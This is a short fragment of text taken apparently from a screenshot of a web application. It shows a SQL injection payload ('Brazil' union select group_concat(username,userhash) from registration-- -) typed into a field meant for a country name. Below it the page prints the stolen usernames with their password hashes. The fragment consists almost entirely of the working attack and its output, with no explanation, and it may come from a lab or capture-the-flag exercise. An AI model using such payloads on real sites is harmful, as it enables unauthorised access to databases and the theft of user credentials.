 Welcome hola
Other Players In Brazil' union select group_concat(username,userhash) from
registration-- -
Mario
Prueba
Mario1cc477616bb182e87ec7285bfbf8c34b,
Prueba
74547d42b8b2235e25275087959141f5,hola4d186321c1a7f0f354b297e8914ab240